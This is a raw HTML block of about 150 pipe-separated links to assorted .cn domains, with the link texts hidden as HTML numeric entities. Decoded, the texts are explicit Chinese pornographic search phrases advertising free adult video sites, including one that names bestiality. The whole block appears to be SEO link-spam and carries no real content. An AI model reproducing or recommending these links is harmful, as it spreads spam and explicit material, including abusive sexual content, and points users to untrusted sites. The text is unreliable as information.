<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://425m.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://hnhgct.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://j90.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://eesss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://511cha.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://oinulie.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gtii.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://vigas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2007pet.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://club8.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uybk.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://adism.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aiqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://qpxe.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spreadeagle.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://izeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amarry.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://slbzw.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lofshl.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://ecnki.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://680829.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://okmov.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://cnlvyou.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0086blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://fi26.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://809u.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zaimian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://kendui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://c1121.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://ab33com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://nuipus.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gstep.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xp326.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://yantai-hotel.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://lix.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lozei.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://optlife.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szdl8.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://zalazala.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tufpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boytom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://mag1.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://27ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
